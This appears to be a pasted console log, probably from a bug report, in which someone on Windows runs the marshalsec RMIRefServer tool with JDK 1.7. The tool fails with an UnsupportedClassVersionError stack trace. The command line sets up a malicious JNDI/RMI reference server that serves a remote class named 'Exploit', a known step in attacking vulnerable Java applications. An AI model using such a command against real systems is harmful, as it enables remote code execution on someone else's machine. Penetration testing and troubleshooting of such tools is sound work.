 zz :: F:\pentest\tools\java » E:\ProgramFiles\jdk1.7.0_80\bin\java.exe -cp .\marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://127.0.0.1:8002/#Expl
oit 1099
Exception in thread "main" java.lang.UnsupportedClassVersionError: marshalsec/jndi/RMIRefServer : Unsupported major.minor version 52.0
        at java.lang.ClassLoader.defineClass1(Native Method)
        at java.lang.ClassLoader.defineClass(ClassLoader.java:800)
        at java.security.SecureClassLoader.defineClass(SecureClassLoader.java:142)
        at java.net.URLClassLoader.defineClass(URLClassLoader.java:449)
        at java.net.URLClassLoader.access$100(URLClassLoader.java:71)
        at java.net.URLClassLoader$1.run(URLClassLoader.java:361)
        at java.net.URLClassLoader$1.run(URLClassLoader.java:355)
        at java.security.AccessController.doPrivileged(Native Method)
        at java.net.URLClassLoader.findClass(URLClassLoader.java:354)
        at java.lang.ClassLoader.loadClass(ClassLoader.java:425)
        at sun.misc.Launcher$AppClassLoader.loadClass(Launcher.java:308)
        at java.lang.ClassLoader.loadClass(ClassLoader.java:358)
        at sun.launcher.LauncherHelper.checkAndLoadMain(LauncherHelper.java:482)